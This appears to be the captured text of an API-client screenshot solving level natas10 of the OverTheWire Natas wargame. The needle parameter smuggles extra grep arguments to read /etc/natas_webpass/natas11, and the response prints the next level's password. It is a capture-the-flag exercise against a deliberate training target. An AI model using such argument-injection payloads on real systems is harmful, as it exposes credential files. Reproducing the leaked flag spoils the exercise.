 natas10
Examples (0)
GET
http://natas10.natas.labs.overthewire.org/?needle='' /etc/natas_webpass/natas11 --exclude
Send
Save
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
needle
'' /etc/natas_webpass/natas11 --exclude
Key
Value
Description
Body
Cookies
Headers (8)
Test Results
Status: 200 OK
Time: 75 ms
Size: 785 B
Save
Download
Pretty
Raw
Preview
NATAS10
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode